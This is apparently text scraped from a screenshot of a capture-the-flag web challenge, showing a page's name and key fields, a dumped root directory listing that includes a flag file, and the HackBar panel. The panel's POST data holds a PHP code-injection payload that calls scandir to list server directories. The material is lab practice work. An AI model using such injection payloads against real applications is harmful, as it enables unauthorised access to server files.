 you name： submit
your key： submit
你是谁啊哥们？把钥匙给我！！！！
你是hahaha大人????
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4) "flag" [8]=> string(4) "home"
[9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin"
[18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" } 骗我的吧，你明明是 >>>>小小
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://f2cef82d.clsadp.com
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
name=hahaha&qaq=var_dump(scandir(dirname(dirname(dirname(getcwd())))));